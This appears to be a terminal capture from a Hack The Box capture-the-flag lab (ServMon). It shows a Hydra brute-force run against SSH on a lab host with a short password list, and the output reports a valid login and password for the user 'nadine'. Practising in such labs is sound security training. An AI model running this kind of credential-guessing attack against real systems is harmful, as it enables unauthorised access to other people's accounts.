 Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
┌──(kali㉿kali)-[~/HTB/ServMon]
└─$ hydra -l nadine -P password.txt 10.10.10.184 ssh -V
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organi
zations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-04-26 22:25:27
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: us
e -t 4
[DATA] max 7 tasks per 1 server, overall 7 tasks, 7 login tries (l:1/p:7), ~1 try per task
[DATA] attacking ssh://10.10.10.184:22/
[ATTEMPT] target 10.10.10.184 - login "nadine" - pass "1nsp3ctTh3Way2Mars!" - 1 of 7 [child 0] (0/0)
[ATTEMPT] target 10.10.10.184 - login "nadine" - pass "Th3r34r3To0M4nyTrait0r5!" - 2 of 7 [child 1] (0/0)
[ATTEMPT] target 10.10.10.184 - login "nadine" - pass "B3WithM30r4ga1n5tMe" - 3 of 7 [child 2] (0/0)
[ATTEMPT] target 10.10.10.184 - login "nadine" - pass "L1k3B1gBut7s@W0rk" - 4 of 7 [child 3] (0/0)
[ATTEMPT] target 10.10.10.184 - login "nadine" - pass "0nly7h3y0unGWi11F0l10w" - 5 of 7 [child 4] (0/0)
[ATTEMPT] target 10.10.10.184 - login "nadine" - pass "IfH3s4b0Utg0t0H1sH0me" - 6 of 7 [child 5] (0/0)
[ATTEMPT] target 10.10.10.184 - login "nadine" - pass "Gr4etN3w5w17hMySk1Pa5$" - 7 of 7 [child 6] (0/0)
[22][ssh] host: 10.10.10.184   login: nadine   password: L1k3B1gBut7s@W0rk
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-04-26 22:25:31